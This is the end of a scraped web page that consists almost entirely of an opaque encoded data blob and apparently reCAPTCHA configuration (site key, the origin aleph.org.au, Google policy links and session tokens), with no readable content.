rITUMKTMRHCi23CnsOIwpMIO3E7wpBFw4l5D8OsC8OIw54eVUxPdDPCqMO0TMONdsK1NsO5w4Enw6cpwrfCl8K/w5o5DU/CmcKxw78WG2zDicOcw4jCq8O3w4NIwrtRBgzDpRPCmQ3CisOcw4rCsw4fKsKLwrPDuUBKBhvCsCAjw7JoJMKEAkFwV3jDiU5lw4hfwrPDqQ/DvX0kwolAAFHCrS3DlcOxw61AY07CkcKvwrfCo8Kkw4lkYcKhTXXDt8KNEgxYwqAVFwExQ8OqMcOXA2PDnGkKdmHDqVEVw78LMGDDoMKgIcKjwp3CnljCmsOVw4/CnMK6Oh9qwr3CncK0wqw7wrxrWsKCOcO2cMOUw5VxwqbDix3CrMKoPTPCsHHCtMKIOz7DtsOMHcOAw7/CqcOxwrkxwqBdU03DusOvZTARwpPCpwHCsFjDoQsxEzQPwrXDugoFLWPDtBbDjsOceCxfw7BxKSRnQsKBd8K/DUnCgiLDk8Ktw7N8wrYFXAMpwqI5wr/CowPCuDwHQsKaencdwpcTRcK5LcK6w6/CiDcRwrtXw4vDmFHCsDDCtcORbGXCiy/Ct3sQw5dtenLDrsKdwoxxNMOtw5zCiVPCslzDnz01dsKKQsOzSMOYJSsKGHdowo4swpjCrhZ3PsO/wrDDssOzwrcQVsKSFsKIw6hPw6g9DcKkwoPDgw7CuSnCq8OAWgLClcKTD8KTwr/CrmA0IXzDuAzClMOPwotWZsOJFcKWwp1owoZ/b1bCtcOYGMKAIC9Gw77DhnJ4w6J2eD3ChDRQw5Vnwp1Xw7InazzCpgbCqsOdw7jCl8OZwr/CqRvDmMKrwr8ew6F7w4I6Y8KRZ8ORa8KKXQvCssOjw6jDvjrCsMKbwqQvw7PCmXPDmcK+woPDr8O4wqLCuMOqEMK6ccOfPW4twoUAw7RXCHfCpULChG/CjcOMw7YqQsO4cGA0w5ZHGcO3AVNZw57Ci8Odw7zCksKewoBQacOkw6LDhF3DvcKMWMKuaGrCu8OeT2DCr8KNw6ZCw4zDjsORwphQDT/ClsK1ED44woLCqgxZwprDgB9ZLXYnw4UPwq1wZMO2I1/CiV3Dp8OfwozCoi1gw5bDocK1w6bCksOYKcO/dSjCu8KPwoHCkMOCw4QXwrLCkw1fV0sqwoHDgcKwJ1oJMMK/wqdecmfDs8OlMkfCu1lKwo8swpdKw7djMDEUw4/DqcK4TBPDlgkxwq/CmSpzSsKww53ChcKvw5t+w4VvcMOSEnfCoRDDkFQ1MsKuwqwPw6DDtjVsw4RGYcKNw4DCjMKgCQjDolocwr3CtUViwpJXblXDij/CmcKAw7/CrHjCnB7DpQNkWMKXwrjCusKXw7/CqxsGw43CpcOiTA/[base64]/ChsOnwrvCoMKHwr1OClcFL0cYRlFeQcO8wq7CrzfDr200wpJjw4PDucKww7kTw6bDtcKpUgAXw6A1aMKpdHnDuMKhJMKTei5cw4fChlHDqcO7EHgpO8KVworDrzomwqTDlsOHw45Xw6DDpCZ8EMKwSsOlKmzDl8K0WG1GwqU6QMOqJ2/ConlowpMkwrM7wq11RSTCmmzCi33DgXrDh03DtcKcEQFbZjwawo/DrHwSw5DCpMOdwq4twobCucORYmxew7VmwrVCXMKEJH/CkX7DtcKxOWdNHBPCkcKSVhnCmykzw4Ifw6Q/OiFtPELCmMO5Y3XCkcOhT8KpQcO1wrRfVcKEV0Qzw4PDqXzDti8bw5k/FQRFw6Vmw5vDu1XDumwzDm8ow73Dj8KnwrI6wrc9bMO4woc+w4/Cm8Okw7LChTPDlMKYw6XCrkw6HAfCn8Okwr17SsO9w4VTw43Dp3dYw6NtXl9cN8Odwr1jwo3CvMOCw4dhacOSGsOUaMKwL3NZw6s/w4LCl8OywqvCrk7ClF1mY0MLw7jCjFs5w6tOEcKjwpV2CMO0KxkKXGN2SsKmwofDlwQDYsKJwop6SsOICsKmwqXDtUAHwo7CnsKcwpNuw70HfcOkwo/CgA7Cn8OKwrbDkMO3AcKvUA7CmgPCumLClsKNwpPCrMKiw4xIwpptw7TCsWjDp8Oowo7Cu3jDmsKOHXYiwqEdw7pRdMKGw6UZfMKPw7rDkCnDk3/CkTUmw4lhwq3DohfDt8KIccOSw7fChsKGw7Y3JRrDjT1XwoF2wohVwodvwrovJMKnLT7CvMONwoPCmMO/UXpnwqBIAhd5w4/CsEfCniUGbsOpV1XCoCrDnMKkwpPDtw0Ww7PCmsKOw5cIMMKgw6XDrj/DgBTDqBohwozDnUfDmHwsBMK4MsKxw4zCpijChAXCnsOcwocNw5hZAMOEwoEew5MFTMKswoo2AMOAeFZOHcOYJcK4Zy5OwoYkwpLCh8Kxwp9hwrjDuRDDhTlkVz7CszHDkMKUw6Newq/DsjzDtW5jwp/[base64]/w5YKYcKoU8O3GCvDsMKAFUkRwp3CkyZpb8OAwq3Cv8KOw4bDosKrwqlOw7wXw6N0w7s3wpHCh3Bjw7FGPhzDq8O7TcOKwogBw7PDmzw8w5UZw7/DvnTDoiHCicKtw5FcBsOLM8KJOCbCjsKWWcKawqJvw5rClzN2wropEWHDnDxBw5ksFEFZA2fCscKuw7DDmcO/Ix8CwoPDtUt7UsKuBi1Fwpx4wrHCjh3CvXjDoB/[base64]/CoEl/w59Two1YwqlzX8OvA3cnXmEfw7JTMCvCqMKFa8OSw6bDhMKxwrMLEwvDsm7DmXVAeBXDgcOIGMKswokCDcKDL8KKGMKQwqM2CnpKakDChsKhw51pwpnCpcKww58pwqstwplnNsKbwpAmX8K1w6YDK1fDtCFiJh3CpXvCoVk6w4/CjUrDq8Kaw7/CtAA6TMKCbWskUMO5VMOkwpDDlMOOw40xw4XCjcOrUkbDl01Ew5zDgnBkI8K3wpxYwoHClizCh1ZxaDc3w5TDrMOsw7tUwp4Kw5bDiMK2NSTDhsOhwr4nwrEEE8OTTw/[base64]/[base64]/ZzrDr8KFBMKtw6gbentMJA/CrMKmw6rDi8Klwo/DgS9oLXxIYDHCncKQTcOJWsK5wqHDnsOYwrBUKMOcbcKDwpTDhcOOwpXCmCoKYMK5FxESLcKxw609asKdUcKHw6nCsMK/QSZ9NnTDisO3ecKENGszWV7DuMO+U0d7Pnk0w55owokkWsOQwqJkw7zDqylKQU7ClsO4w7QPwrsgJCkWw6XDssKPMMKXDzvDo8OEw5jCmMKMw6bDhsKywoLDuS7DhMKTw4EFwqDDjcKTWWfCtAd/d8K+wrbDhcOJwqIgwp1tdsOVw6dVFcOUb8OIwrjDjB4hwp/DtcOce8K/wqNXBXs2wplow6vCh8Oxwr/CpzzCqMOjYjDDgsO2w4vDkGATw4V5wrNEbMK5w6UWwoLCnQwWUQdMw5TDlBjCgn0awr4PwrvDs8KzF8K6wosrw4lpVcONw7BgwqIYw4PDlgHDjsKzwoF7NDUyw4JTRljDlETDoX1iAhNMw4dLJk5Wwrs4JsOxY8KMwqjDlF/[base64]/Co8Oqw5QRYRR2OWbDsmrCtMK5w4PDk8KWIsOIw5gEw4TDisKUBcO5YMO0K29Fw5l1LsOowp5uw73CiHnCpsKjFcKVwrnCv0TDpybChsKyfnZhwr8AVQbCuFPCnTTDvcKwNgZGwrHDhxTClMO3w7jCisKXDCktWcODwpjCqyTDqsKtAU9cw5ggwrrDlVHDkh1nFsOFwr/CscOHFEvDkcKAbDTDr8OpFgXDu8OiT1PCt10YCsKsWsOpwpfCocKCwrrCkArDkcK5wpIMa8KgwocpwqHChErDrB/[base64]/DisKnNsOow7Atwqs6w5/CkkF4w45Qek94XHpNPcOfV8OJwoBlw7rDoMKhwrUMBMKsw7ocEMO8wpp2fHstw6tTw4XDvsKmNMKbworCusOKwr/[base64]/CtmnDqcKZZ2HDmgwMexbDlSbCisKQw6FkHxlGJsOPw6vChTdSwoDCgsORw6Q6woYnw5Yww6YvPMK6wrTCk8KFw5soEylmUMKIUzzCjsK6UcKxw5IYw7Ugw5J4fFIlwpjCrsO8w7/Dq2QXw5p9wrklw6YvwqDDrE7Cv1bDqMKJTBLCmcOPZ2vCqMKoMEvCt8Oqdi5KXi85w7LDuk4EwoInw4FQw7Q7wqVEQyHCp2QqN8Kew5TCssOfPcK/XhHCoVQRw5x9wp/CusOlRX1xw6rCmsKKA2TDvcKZw4jCoTPDjcKDwplVL8KQw4MaexjDpcOKwoLDiGfDiCTCjMOnXWDCg8O2AFrCucK9wpYIwrHCvHZewr7DpwPDtgvDgMKLw5/Dv28jw4XDvsKewrbDhFfCvcKlw6XCn8O8X8KpEAE9IcODWGhbblI4w6Naw4LDsRXCoH/Dm8OlJArDuBLCg8O0D8OnwrzCocOxw7Iuw4jCu2XCqkVsQ2cgwqLDgg7DpsK+worClsKbK8Ksw4MoZyRQwpZ1GmtaUwhHBsKtMi3Di8K/UCI6w5QNw7nDi8K/acKcVWXCuTFJwrA6BlTDrXYVYsKJwozDjlTDiVFdBcOdSiRJw5TDg14Kw7YkbMKNw7vCo8KxH8KAw7LCu0/CpF14w5Q2wqLDisOxw65iAMK6wovDh8Kzw6RrPsKRfsORE3PChmPChsKqw7ZOYcO0I8OtwrR3KsKZw7bCs1gvw5LCiCDDhh0fFD0LwqElYsKPw57DoVfCi8O4wobDiSg0BsOZYMOnF2rDmRzCiR4+FDTCh1hcM8OcUj3DpMOZwrBdGE/Dkz7DhzHDh8OpH8KdZsK7w63Dm8Ojwos0J39tworCl8OLHsO7NCskw5IZwrDDrgQAwrjClsKRwr/CoMOVw6wRCwNCNcOwdMKsw77CmMKNAzbDgcKNw4ACVcKTwptHw60gw5LCpMO0FsK2PD15dsKyYR3CkcKHcGp7wq8kwq1rYsOXacKiTS9nwqI2w5nClcKcRi3Dv8K/wqLDrEwlA8Oca28HGcOdGiHCl8OVQMOdVMKMJQnCgBDCiMOjeVgkWhJ4wpI4SAN5w67Cgx3Cm2LDkk3Cny1WOMO6TWgJw4pdwo/Dg8KMwpXDmcKfeWFmw5rDmnVlwo40GzBQZ2DDmiPCmmXCqsO5wqEnw4PDh8O2w5R7MEkJb8Ogw4rCsibDgWbCoMO/JsKGwo3Cq3nCusK4L8K/[base64]/ClyXDmybCkRrDhsOlwp7CscODOMOnw5UdLMO/w4E9wo9EdcOZH3bCnS8LwqDDmsODw53DvUPDnk3CnBIeFcK3esO5LBXDosKew5dvw6p7aijDiQjChcKEwo7CmMKaworDqsK9wrDCoXrClw8QFXTCjiRSwpTDkMKsAHQ4Lwx0w6fCscOEw5M7fsO2QMOzIWAZwqzCt8ORwobCiMO/Ty/CpMOyw4Ntw5rCnTIYNsK3w5BHPADDmcOIEcOSPE/DmkAtSk9sRsOaJ8Krw7weB8O+wo3CkQJDw4nCu8Kfw5TDh8KYw7vCk8K0ccKFccOew7pUdcKow4QWM8Ktw43DpMKIP8OFwpI8ecOpw4llwpjDl8K9T8OHW0LDtStwU8Kiwp1OwoVbw4gCw6dUwo/DnB1/[base64]/PMKTCsKhWE/CpnnDlyItw5sDe13CgsOKw5nCscKxwqPCj8Ozw7F2wo5iw5nDpcK+wr3DnMKswpkGw5vDhgzDmlYnw6TDqMKqw5rDv8OdwrnDmMKLKWXCvMKNWXxVM8K6IsO/[base64]/DtsKaw6pjw7rDlcOew4IOw64+elowwoonPsKobMO0G8KlwpIew40/w7jCizPDocKsCsKKwq3CtcOTw41PaE7DoBXCj8OxwoTDvwtbQjZfwpNeVsKXw5xJc8Oiw6Nowo9Id8OzMRFHwrjDt8KeJcO/w4VhXDbCtC3CiAbCoFkTeRbCgzTDosOzdRwow7N6w5HCr0B3WxMZSsKcMzrChMOkQcORwoh1bcKow5cLw4zDgsONw4chw50Wwok3TMKbw6EYKkLDiA0Mwoh4w5PCocOaHTcrT8OGPwnCkmvCjw05KXEdwpY9wqbCiB/CpgzDj1p/wqfCjG3Du052woktwrPCnyrDtMKUw7YkFmYlLsK6w7vDvMOMw6TDrsOlwp/CtWkgKcO/w7h4wpDDnMKKdxZZwq/[base64]/CqA/CviHCj8OPw7HCowrDvsKYwqTCt8OnNcOSMcOEKlDCj044Y8K0w6zDksKvwpXDnsKfwqJDw7h/woPDqcK7YMOJw4zChRXDvcK2Zl3Dh8KlwooTJSDCj8KqM8OQAsKXw6HCqsKMYAjDvEvCucKcw6cIwpp2w40kf189Dxl1wpzCpB/DsA1JQCtVw68sfiswEcO/P0RXw6sxGyMIwpsCdMKHdsOefT/[base64]/[base64]/DpcOsw6pnFTVYw6PDmWpPwrXDkMKpasOrw7UdwpVGwqwPw49UwpvDh0LCvFPDvCDDoQbCkQZ3P8OwOMKOdXbDsQHDkBoIP8KQwqfCusKaw6QJRMOMBcORwpfCncKYCmfDksOpwrQvwpNsw5LCnMOzd2rCo8KoFcO6w67CpcKUwowmwpcQJQ/DsMK0dUzChj3Co2ZvcQJcJcOKw43CjHxVDnnDisKKLcOsHMOhFhwwa0gdEwvCkkDDlcKuw7TCpcK0wrFpw5XCiB/CgS/ChwPCocOiw5/CkcOwwp0OwpdkB2BSSH4Jw5zDoWPDrDPCgQLCm8KRFAxJcHZVwq8vwqtKUsKgw4RcP33Di8KRwpjCtsOYRcObc8OAw4HDjcK+wr3DpynCksKBw77DnsOtWUYywoPCmMO0wqDDh3Rtw7fDmMKQw4HCgD5Tw5UfJ8KyfB3CuMKlw7V/R8KhAWHDpklWD25VaMKgw7RCBQ3DqHTCuwx2GHFoSHDDqMKwwobDu1vCijwgRSZ5woQMN24Vwo/[base64]/GMKpw4cCSH8/[base64]/Dm8O6wqLCjGDDuMODw4whdsOOG35bI35fwpHCuS7CisOoB8K3wrsjw7sjw4xscyLCgF90ClByR0nCpQvDtMO8wpoFwr3CmMOrZMKGw4V1w6HDlUHDhDLDjS1SRXB5HsKmNkREwobCiU5QAsOCw4FGYX/[base64]/TRPDmcKqEmTCqSLCg8ObRsKCX0MXwrxVcMKuwoDCmxVcD8OWOsKHMG/Co8Ofwp5rwo3Dqn7DvMKOwrgyKTcdw7HCtcKRwolZwohwMMKOFj1NwrHCnMKYOEHCrTfCqTYEaMO3w7UHFcOcYCF8w4PDkV1zZMKFScOAwr7DmMOPI8Kdwq3DgWjCmsOtIFQrXDo6Um/DvTzDn8KEB8K1IcO3SG3DjGkzKChmHMKfw5Yew6rCsVMNWwlFE8KAwrlPRjpbU3Q/w6RWwrRwDiVHJMKQw6lrwrIsR3NIGnZ9cRzCncOebE8NwqDDs8KkC8OEIGLDrT/CvTwaQS3DpsKiYMOIDMO/[base64]/VMKpwodzXsOrw6TDvsKTKHTCssO8w7HCkjDClsKSw7XDicOrwpsowq0hQUpAwrHDuQNpL8KNw5nCu8KZf8OKw6zDnsK0wqlAYUJFL8O+ZsK5woMEA8OtP8ORAMOTw4/DqQDDm0jCusKhwqTChMOdwrt4asKrwr7Dl30qOhvCvTUSw5s/[base64]/c8OZARZoFsONw5sbw7jCusKdwpkmwpPDkcK0w67CkmdETCRoYioPLwnDm8KXw7jCnMO8dgZcCz/CpMODI01Lw60Kd256wqc+TzILJsKbw7zDsRcjVMK1TcOxYMOlw4lTwrTDvQ1Hw7XDtcK8T8KQGMK3DcOcwpYAawXChkHCrsKxR8OxYCHCgxJ0Kzxewq0vw6zCisKYw6VheMOxwrV/w4XDgAlPwqvDnyrDv8OwRChtwpxVNWhIw7TCq0XDncKTJ8KOSXcofMOKwpjCngfCs8K1WsKPwrLCpHnDiG0PEcKGI2jCicKOwoc9wq/DrErDl1F5wqQncy/[base64]/DiVTDkcKPwo3DjsO7w5I/ST7Cj0HCmXRCw7lDecKGDsOVCk3DtsKawqAFwq9EWlPCtw/CgcKRCAtGFBtjDGzCncKPwqIMw7jCicKRwqgABTktE1swVcO4EcOswphyM8Ksw4gWw6xtw4XDnUDDlD/CjMOkaTw6w6HCgQhKw7jDsMKuw5RUw4FhFsKiwog1EcKUw4wkw4vDrsOmWcKQwo/DsMKVQcKRKMKZV8OBGwLCmC3DnhBhw7HCujNzX2/[base64]/CtsO2w4pna3xuwrTCicKOK8OOBnc1wrBEDAwJTsOifhoTTsOHI8Ohw4XDocKGQ0TCpcKVRklgSGJIw5zCmSrCi3TDukA7RcKFdA7DgmZJTcO7FsOlOcOEw4nDgMOZAjYCw6jCoMKaw4tHfC9OdEPCoBBBw4bCqMKvXEDCiFcFOQ3DvnXDqsK4YhtIOQ/Dthpyw7Mdwr/ChcOcwrLDgHvDp8KACMOSw5LCrjcmwprCqXLDln45Y1fDvy01wqMBQMOaw6Mtw5xZwrc8w7oVw7BQIMKVw6MXwovDmDsgFyrCvsKwfsOVJcOqw48fBcOVYBLCoVxrwrzCrCrCt2xzwqsXw4sWAV0dSQHDpBrDvMOVOMOqXh7DjcK0w6BBJzp4w5PCvcKBWy/[base64]/dk7DrCfDl1LDuW3DtW/Du8Orw6xuwqVWwo/Ct8Kxw6fCllFJw60PRsK1wr3DjcKrwqvDmxUxVsOEBcOpwroyfiPDu8Ojw5UiO8KeTMOvM0rDjcKHwrFNPnVmWRvChyXDn8KKNkbDmFp6w6bCmSPClTvDlsKrKmbDvH3CoMO+f2Mkwo8fwoATVsODQll0w6/[base64]/CuEvDkh0zwrAvNsOHwp/[base64]/[base64]/QE7Di8OMeEHCjG7CrXHDosO9VmHCq8KoHhzCuk/DnGRUIsKQwpzCk3/[base64]/DisKXE8OVb24RwqzCnwh7UsORwo/ClMKBwq7Ch8OaZ8K3woPChcKeTcK8w6vDp8OmwpLDhUg7PUcDw4/CtDHCqFoXwrUcbjsEwpkrbMKAwqoBwqTClcKvOcKhRl1KWFXCncO8Fw9jTsKiwoogBcOrwp7DnHwoY8KsPsOSw7jDnQvDosOsw5JXBsOdw63DhAxowr/ClsODwpEPKw57ZcOYQi7Ck2UiwrgtwrTCoyzCtwTDo8KiwpQAwr3DoGzCh8KSw5zCqyfDhMKTdsORw48QRC/ChMKDdhQFwpV2w4nCpMKKw6/DqMO4dsKew4Vfeh/Dn8O+SMKiWsO0d8Ozwp3CsgPCscKxw4jCi0ZiB20Fw4xOVhLDlsKqFHxOGngYw5dYw6/[base64]/w6A9csOGwpYzMkgnwqQ2H0bCtsOsw5tEYw/DmHJ9ehrDuxMeDcOYwq7CoA0mw6XDqcKpw5hKJsKtw6HDi8OOLcOyw5/[base64]/DlMKSw5rCiMKLwotGGi47MEdvSm3CngbDo8OUw53DnsKsesKHw7NBJj3CkGssZCbDh3VxScO4EcKkITfDjmHDtArCqWfDhhjCpsOSNWc1w5HCsMO2GUDCqMKOY8OQwpl/wqbDt8OcwpTCt8O6w57DqMOAOsK/elnDlMK4Y3gvw6fDqWLCosK5DcK2woZwwqLCicO0w5kMwq/CrG43MMOlw6oXK3EiSXk3dXcudMO8w48fVz7Dp03CnQElBUvCgcOhw6FjVm9gwqM5WU9VJAhbw4xSw40wwqQvwpfCmTXDp2HCrk7Cjh3DqVZJTzhEICXCi0tbQcOvwp3DlT/CjsKPacKoHMOfw5rCtsKEMsK+wr1twrbDqRrCn8K6Xj8qISQ/[base64]/CtMKSUlZvwoTDki/DrMKpwqBEwpwXJsK+L8KhA8OzWCQGwoJ8OsKEw6vCqVXCnwREwprCs8K5FcO8w6Y2a8K2fSAuwpdqwpIabsKDOcKUVsOdVUAswpbCmMODDEBWRH1QAkJZd3TDqDkCEMO/X8O2wo/Dn8KxTjxjZcONGRIgVsKzw4/CtztWwqFJYVDCkmZ3alXCncOSw6HDjMO1BSzCoGpBMDrCpEvChcKkAk3Co2N/wqPCj8KUw7TDox/DkWYvw6PCisODwqQ1w5PCq8ORXcOKI8Kvw4TCqcOHNy9uNB/CmsOQDcKywoEnfsOzPkHDgsKiDsKqEEvDqEvCk8KBw7XCiH3DlMK3DMO8w73CgGIZFCrCli8qw4/Dk8KEZcKdZ8K8NsKLw4rDoFHCmMOYwr7CkcKzDmx+w63CtcOMwq7ClDstRMOow47CvBZ/wrnDpsKDw7jDoMOnwqjDrMOhE8OZw4/CrnbDtW3DsjoXw5txwozCpkwBwpLDkcOJw4/DpRFXFR5SOMOZc8KiVcOGQcKYfylJw5ddw6pjw4N6aW7CiBoMEcOSLcKZw6xvwrHDvsKAO27Dom1/w647wr/DhQhOwrA8wq05dhrDoRxwe14WwofChsOxS8KNbArDisO9w4V+w4DDt8KbH8O8wrwlw7NMOXIUwo9RCQ/DuTXCoHnDh3zDrCDDlkp9w7zDvD7DuMOGw6PCvSfCjsOAYhlRw6VwwpIgwpbCmsOmCRVhwoARwqxocMKOdcKmR8KtcW1pWsKvG2zDt8OQXcKoUhxfwojCncOIw6fDoMK/WGIqw6A+DgDDhmDDv8O/[base64]/Ch8KbwrnCtnzDhgVwG8OqF8OmVcKaCsOMw7/DgFUwwqfCjHxNw58uwqkmwo7DmsKgwpDChUzDqGPDnsOeGBzDpyLCksOjKnh0w49Kw5jDscO1w6ZFAB/ChMOdPmNICGZiDsKswoZKwqI/CxJiwrREw4XDv8KWw77DjMOCw6xWc8KNw6lDw4nDnMODwqRRGcO3Wg7DssOLwq9tccKYw4zCpsOfaMOdw4oow6p3w5Rnw4fDh8Kdw7g3wpTCs37DkV0uw6/[base64]/[base64]/IUQcAMO9RxLDkcOMwo4pAwHCkE7CgWzDpcOqw4fDpFrCjwLCncKTwoYVw7NFw6dlwrzCvMKDwozCuj1owq5dfC3DtsKrwppbdnAYSVhpTHnDn8KET3MdBQcQX8OQL8KWI8KJdjfCjsKnLijDqsKHOMKBw6LCowN7LWIdw7Y/V8KkwrrCkBQ5BMK4RRLDpMOkwq1Ew64BHMKECTTDhkXCkzAqwr4+w67DmsOPw7jCh1hCE3xQTsOHQMOhJsK1w6fDmiJ+wqbChcOxKhQ8fcOmT8OHwp3DpMO/MxzDs8Kbw5siw601RiLDocKJYwfCk0lOw4XCp8KTT8K4w5TCs1EDw7rDocKWG8ObCsOkwpk1AH3Ckw8XZkRKwrjCkTcBCsKZw5bCohrDq8Ocw6gWExrCqE3CrsOVwrdMNXR2wqk+b0DCrjrDrcOBDCBDwoHDih1+ZwQWKkQsfU/DoC9wwoICw6wacsKew6guL8ODXMOzw5dtw64CIABYw5LDmH5Mw7NrO8Onw5Mdwr3DvVvDoDsEU8Ktw75Iw6USe8KxwoTCiHXDrwzCkMKQwrrDoiUTeRUfwprDtR5ow4bCoU/DmV7CvhILwp5yQ8KTw7ZwwpV7w6waEcO6w4XCoMOPwptZCXnCgcO0ByNfXcK/D8K/LAHCuMKkCsKsBjZoWsKRQX/[base64]/CvU5WfcOYOMKfLR3DiQkBFsO8KiTCk0jDslIGwrFJfVPDpCZnw6wVch7Dsk7DicOBEUnDpgnCoWXDi8Oobkk0DUIDwoZywp8rwpV1Rzd9w57DscK8w4PDmGMmwpgWw47Du8O2w7R3w7/DjcOrImIrwrh/UhpkwrnCslBsS8O8worDsQ9/[base64]/DuMK3w4/DhHfDu3PDrMOEw7rCg0nChmrCssKZwpw9w6NswqZHVx8Lw7fDh8K7w7IawrfDm8KiRMOxw5NuG8OUw6QlFFLCnE1Fw5lFw58jw7skwr/Cu8OuPX3CiTrDvR/Cq2fDpcKewozClsOJT8OXecOlYVFgw45Bw5nClUPDsMOsIsOBw4pgw6XDlxpTHwDDqA7CmihgwojCnC46EmnCpsOFf08Ww5JUFMKMAkjDqyN/[base64]/YyNeQCrCjsKjwrADHcOTAVjDqznDuMKTw5sfwoMuwoDCv1vDq1QSwojCusK1wpdoDcKCY8K1ETfCrsKtP1ZLw6hjCm8QR2XClMK9wpsHa1lUDcKJwrDCj0vDtMKHw61iw59rwqvDkMKuJUktBcK3JxPDvADDtsOQw6UDOlfCisKxcTXDnsK1w6gww5FTwo4HHG/DqcKQBMKtVcOheXRmw6nDi1Jqcg3Cg389GMKGEUlRwrHCosOsGXHDjsODZMOewpvCnsO+G8OFw7MGwoHDvcKDLcOvw6TDj8KaHcK9fFbCkBXDgkstVcKmw6TDgsOdw7R2w7I1NcKfw4p9ZwTCngF8E8OzGcKfWz02w7xlfMOBUsKbwqTCs8KbwoVZZyLCrsOTwp/CgBvDimzDucKuMMKVwqbCmmvDrT7DinLCtWElwrYXTsOgw6/[base64]/woLDvGjDssK0w7DCjT4cw6E1w7g9w6NPeGgnMcKkw4sFwpfDp8Ogwp3Dq8KPJR7Ck8KpQjMVAsKuVcOkDcKxw7NWTcKAwo0wUj3Dk8K6w7fCvGBSwozDtyHDih/[base64]/CvMOLfVYHwozDmD/Cv0zDoWzCjV9be2Icw558w6bDnHXCmX3DrcOjwroRwpDCkRoqGC1TwoHCpXYpLzp2MGfClMObw7EAwrccw5cbb8K6ecKLwp0LwqwaHkzDtcOYwq0Zw5zCoCBtwqQicsOpw6XDnsKLOsK0N0LDp8Kow5HDqT0/UG0Qwr0eDMKIPcKSAhfCmMONw6vDpsOYB8OkN1AnGnoYwo/CqXwdw4/Dv2/[base64]/[base64]/[base64]/Csg5LeH7Dpn/[base64]/DcODIRDCqsKOw7NJTQjCrVvCnGnCoxzDlDEtw5FCw7jCkELCoABvQsObcQItw6TCt8K8Fg/[base64]/DicONWcOKY3fCuMKLw5BWLQsVKMO8wpk/LXwXwpc0JsKjwr0dWS/Dp07DrsOCw6JHFsKeHMOnw4HCiMKowolkD8KFRcKyesKcw7dHR8OELVoQCsKeb0/Dt8O+wrZGF8OEYT/DlcK8w5vDtcKrwoU7ehV4VBBcwpDCriBjw7cdYl7DvSTDpsKIM8OFw6fDvAVGUkjCg3zDql7DrsOSNcKiw7vDu2DCuC/[base64]/[base64]/[base64]/PUUTw5zDscOhwpldw7LCryjCiMOGw4XCqMKXw4PCscO7wp0vQDwaYTvDkzIuw7QKw415VUIDJ3jDksKGw5bCsXDCocOwEAPCgzrCsMK/[base64]/CkMOSw6PCiAhQGj0/wpXCgUYHw7jDuULDm8Kzwrs5UAPDq8KkOF3DrcKGVRfCqD/Cm1t2TsKqw4/DmsKkwoBRI8KKA8K8wp8Vw5zCnXl1d8OLd8OJEBo9w5nDl3pGwqUYD8KSfsO/HEPDmhIzD8Oowq3CtDjCh8OOXsOISVw0R14sw61XBBTDqDUlw7rClGnChVwLHjHCnVPDgsOfw4huw77DosK7dsKVY3kZR8OhwqF3EE/CkcOuZMKEw5HDhxRLGcKbwq92M8Orw7NGdSd4wrBww7rDpU9FXMOJw6fDsMOjG8K1w7R8wqN1woR/w5heIzxMwqvCqMO3WDXCuEs0eMK3ScOCGsKCwqkUMDzCnsOQw4rCtsO9wrvDpDXDrzPDvRDDqV/CpxvChcOKwpjDoXnCkDttbsOKwqvCvBvDsUDDu11hw70VwrHCusKlw4zDrGUJVsOuw5DDjMKnYMOdwqLDo8KLwpbCuB1WwoptwpVow59ywobCtS9Aw45qI3zDm8ODMR3DiULDscO7PcOQw61zw60afcOAwobDhcOHK1XCsyUSMT3DkDIEwrwyw6zDt0QYPF/CrUY/AMKBakAyw4haMRx0wpnDrsKBAUdIw7JLwptmw6ItH8OLU8OEwp7CpMKowrLDq8Obw4RQwp3ChjJWwrvDkg3CvMKUNSTDl1vDusKaPMO1Ki4bw6oUw6F5HEDCuy93woAww4d5B3UUUMK5MMOTVsK7IsO7w5o/woI\\u003d\x22],null,[\x22conf\x22,null,\x226LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://aleph.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NynkNtO5KcA41lQ62hVTIqYV8BZ44L0OWBRV8OXKUs0\\u003d\x22,1,0,null,1,1768854033303,0,0,[206,236,20,81],null,[156,116,141,251],\x22RC-KFT-K_qSiV5exA\x22,null,null,null,null,null,\x220dAFcWeA65bhkZI8TAEx5roz6G9wlHleYi6Tx9gjhQ1ueH8zC9gUVcA_YCHbsvA6q03G42RcE7FRLUg_fpKvXJrWbbIUx4hrv0Fw\x22,1768936833381]");
    </script></body></html>